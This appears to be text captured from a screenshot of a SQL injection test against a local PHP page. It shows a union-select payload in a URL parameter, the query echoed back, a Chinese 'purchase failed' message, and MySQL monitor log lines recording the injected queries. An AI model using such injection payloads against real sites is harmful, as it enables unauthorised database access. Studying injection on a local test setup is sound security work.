 http://localhost/page/sqqyw/php/v144.php?api=ok&p=1&u=1&id=-1 union select 1,2,3,4,5 --+
SELECT * FROM `yw` WHERE `id` =-1 union select 1,2,3,4,5 -- LIMIT 0 , 1SELECT * FROM `yw` WHERE `id` =-
1,2,3,4,5 -- LIMIT 0 , 1购买失败
C:\Windows\system32\cmd.exe - "C:\Users\Admin\Desktop\MySQLMonitor.exe - 快捷...
Query -> [20:12:53] `SELECT * FROM  `ka` LIMIT 0 , 1`
Query -> [20:12:53] `SELECT * FROM  `yw` WHERE  `id` =-1 union select 1,2,3,4,5
--  LIMIT 0 , 1`
Query -> [20:12:53] `SELECT * FROM  `yw` WHERE  `id` =-1 union select 1,2,3,4,5
--  LIMIT 0 , 1`
Query -> [20:12:53] `SELECT * FROM  `yw` WHERE  `id` =-1 union select 1,2,3,4,5
--  LIMIT 0 , 1`
Query -> [20:12:53] `SELECT * FROM  `yw` WHERE  `id` =-1 union select 1,2,3,4,5
--  LIMIT 0 , 30`